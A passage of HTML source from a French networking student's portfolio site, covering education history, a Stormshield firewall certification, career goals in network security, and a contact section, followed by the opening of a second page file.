              <div class="tl-year">2020 — 2023</div>
              <div class="tl-role">Bac STI2D — Option SIN</div>
              <div class="tl-place">Lycée Beauregard · Montbrison — Mention Assez Bien</div>
              <div class="tl-desc">Systèmes d'Information et Numérique. Découverte des infrastructures numériques, des
                réseaux et de la programmation. Fondation technique ayant orienté mon choix vers le BUT RT.</div>
            </div>
          </div>

          <div class="tl-item">
            <div class="tl-dot-col">
              <div class="tl-dot"></div>
            </div>
            <div>
              <span class="tl-badge badge-edu">Formation</span>
              <div class="tl-year">2017 — 2020</div>
              <div class="tl-role">Brevet des Collèges</div>
              <div class="tl-place">Collège Léonard de Vinci · Saint-Romain-le-Puy — Mention Bien</div>
              <div class="tl-desc"></div>
            </div>
          </div>

        </div>
      </div>
    </div>
  </section>

  <div class="divider"></div>


  <!-- ══ CERTIFICATION ═════════════════════════════ -->
  <section id="certification">
    <div class="container">
      <div class="reveal">
        <p class="section-label">Certification</p>
        <h2 class="section-title">Reconnaissance professionnelle</h2>
      </div>

      <div class="certif-grid reveal" data-delay="0.1">
        <div class="certif-card">
          <div class="certif-card-top">
            <div class="certif-badge-icon">🛡</div>
            <div class="certif-validity">Valide 2025 — 2028</div>
          </div>
          <div class="certif-title">Certified Stormshield Network Administrator</div>
          <div class="certif-org">Stormshield · Organisme certificateur agréé ANSSI</div>
          <p class="certif-desc">
            Certification professionnelle attestant de la maîtrise de la configuration, l'administration et la
            supervision des firewalls Stormshield. Couvre la politique de sécurité réseau, le filtrage applicatif, les
            règles ACL, la gestion des VPN et la supervision des équipements. Référence reconnue dans l'industrie de la
            cybersécurité française.
          </p>
          <div class="certif-tags">
            <span class="skill-tag">Firewall</span>
            <span class="skill-tag">Politique de sécurité</span>
            <span class="skill-tag">VPN</span>
            <span class="skill-tag">Filtrage réseau</span>
            <span class="skill-tag">Administration SNS</span>
          </div>
        </div>

        <div class="certif-info-col">
          <div class="certif-info-card">
            <div class="certif-info-icon">✦</div>
            <div>
              <div class="certif-info-label">Pourquoi cette certification ?</div>
              <p class="certif-info-text">Stormshield est un acteur majeur de la cybersécurité en France, qualifié par
                l'ANSSI. Obtenir cette certification démontre une capacité concrète à sécuriser des infrastructures
                réseau dans un contexte professionnel réel.</p>
            </div>
          </div>
          <div class="certif-info-card">
            <div class="certif-info-icon">◈</div>
            <div>
              <div class="certif-info-label">Complémentarité avec mon profil</div>
              <p class="certif-info-text">Elle vient solidifier mon profil réseau d'une dimension cybersécurité concrète
                — essentielle dans les environnements opérateurs et d'entreprise où la sécurisation du périmètre est
                critique.</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <div class="divider"></div>


  <!-- ══ VISION ════════════════════════════════════ -->
  <section id="vision">
    <div class="container">
      <div class="reveal">
        <p class="section-label">Objectif</p>
        <h2 class="section-title">Ma vision</h2>
      </div>

      <div class="vision-grid">
        <div class="reveal" data-delay="0.05">
          <div class="vision-card">
            <div class="vision-card-num">01</div>
            <div class="vision-card-title">Expertise réseau &amp; backbone</div>
            <p class="vision-card-text">Approfondir ma maîtrise des architectures réseau complexes, de la supervision
              des infrastructures opérateurs et de la gestion des incidents en environnement de production.</p>
          </div>
        </div>
        <div class="reveal" data-delay="0.12">
          <div class="vision-card">
            <div class="vision-card-num">02</div>
            <div class="vision-card-title">Cybersécurité &amp; défense</div>
            <p class="vision-card-text">Renforcer mes compétences en sécurité des infrastructures — SIEM, détection
              d'intrusion, sécurisation périmétrique — pour évoluer vers des profils à forte dimension cybersécurité.
            </p>
          </div>
        </div>
        <div class="reveal" data-delay="0.19">
          <div class="vision-card">
            <div class="vision-card-num">03</div>
            <div class="vision-card-title">Poursuite en Master</div>
            <p class="vision-card-text">Intégrer un Master spécialisé en Réseaux, Systèmes ou Cybersécurité afin
              d'acquérir une expertise reconnue et d'évoluer vers des responsabilités techniques à plus fort impact.</p>
          </div>
        </div>
      </div>
    </div>
  </section>

  <div class="divider"></div>


  <!-- ══ CONTACT ════════════════════════════════════ -->
  <div class="contact-wrap" id="contact">
    <div class="contact-glow"></div>
    <div class="container">
      <div class="contact-grid">

        <div class="reveal">
          <p class="section-label">Contact</p>
          <h2 class="contact-title">Travaillons<br><span>ensemble</span></h2>
          <p class="contact-sub">Recruteur, responsable pédagogique ou entreprise en recherche d'alternant ? N'hésitez
            pas à me contacter — je suis ouvert aux opportunités en alternance et aux candidatures Master.</p>

          <a class="clink" href="mailto:antoine.vernay@etudiant.univ-roanne.fr">
            <div class="clink-icon">✉</div>
            <div><span class="clink-label">Email</span><span
                class="clink-val">antoine.vernay@etudiant.univ-roanne.fr</span></div>
          </a>
          <a class="clink" href="https://github.com/antoinVern" target="_blank" rel="noopener">
            <div class="clink-icon">⌥</div>
            <div><span class="clink-label">GitHub</span><span class="clink-val">github.com/antoinVern</span></div>
          </a>
          <a class="clink" href="https://www.linkedin.com/in/antoine-vernay-8b4980339/" target="_blank" rel="noopener">
            <div class="clink-icon">⊞</div>
            <div><span class="clink-label">LinkedIn</span><span class="clink-val">linkedin.com/in/antoine-vernay</span>
            </div>
          </a>
        </div>

        <div class="reveal" data-delay="0.2">
          <form class="contact-form" id="contact-form">
            <div class="form-row">
              <div class="form-field">
                <label class="form-label">Prénom</label>
                <input class="form-input" type="text" placeholder="Jean" required />
              </div>
              <div class="form-field">
                <label class="form-label">Nom</label>
                <input class="form-input" type="text" placeholder="Dupont" required />
              </div>
            </div>
            <div class="form-field">
              <label class="form-label">Email</label>
              <input class="form-input" type="email" placeholder="jean@exemple.fr" required />
            </div>
            <div class="form-field">
              <label class="form-label">Sujet</label>
              <input class="form-input" type="text" placeholder="Alternance, Master, collaboration…" />
            </div>
            <div class="form-field">
              <label class="form-label">Message</label>
              <textarea class="form-textarea" rows="5" placeholder="Décrivez votre demande…" required></textarea>
            </div>
            <button class="btn-primary" type="submit" style="align-self:flex-start">Envoyer →</button>
          </form>

          <div class="form-success" id="form-success">
            <span class="form-success-icon">✓</span>
            <div class="form-success-title">Message envoyé !</div>
            <div class="form-success-sub">Je vous réponds sous 24h. À bientôt !</div>
          </div>
        </div>

      </div>
    </div>
  </div>


  <!-- ══ FOOTER ═════════════════════════════════════ -->
  <footer>
    <div class="footer-logo">Antoine<span>.</span></div>
    <span>Roanne / Bron · 2026</span>
    <div class="footer-links">
      <a href="index.html">Accueil</a>
      <a href="projects.html">Projets</a>
      <a href="#contact">Contact</a>
    </div>
  </footer>

  <script src="main.js"></script>
</body>

</html>
</file>





<file: competences.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Compétences BUT RT — Antoine Vernay</title>
  <meta name="description" content="E-Portfolio des compétences BUT Réseaux & Télécommunications — Apprentissages Critiques et projets associés par compétence." />
  <link rel="stylesheet" href="style.css" />
